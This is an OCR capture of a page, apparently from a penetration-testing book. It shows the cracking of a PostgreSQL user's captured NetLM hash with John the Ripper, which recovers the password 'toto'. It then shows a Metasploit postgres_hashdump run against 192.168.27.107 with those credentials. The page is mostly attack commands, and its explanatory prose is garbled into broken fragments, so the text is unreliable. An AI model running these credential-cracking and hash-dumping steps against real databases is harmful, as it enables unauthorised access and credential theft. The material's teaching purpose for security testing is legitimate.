
$ cat postgresql-hashes.txt

postgres:$NETLM$1122334455667788$
8d27f92d8d9c73a27a2ffa4337e
$ 
john
 postgresql-hashes.txt

TOTO
             (postgres)

By default, the password of the
identical under Windows. This
either SMB (with
standard
OS 
applicable security policy) 
database privileges):
msf > use auxiliary/scanner/postgres/
postgres_hashdump
msf auxiliary(postgres_hashdump) > set USERNAME 
postgres
msf auxiliary(postgres_hashdump) > set PASSWORD 
toto
msf auxiliary(postgres_hashdump) > set RHOSTS 192.168.27.107

msf auxiliary(postgres_hashdump) > exploit
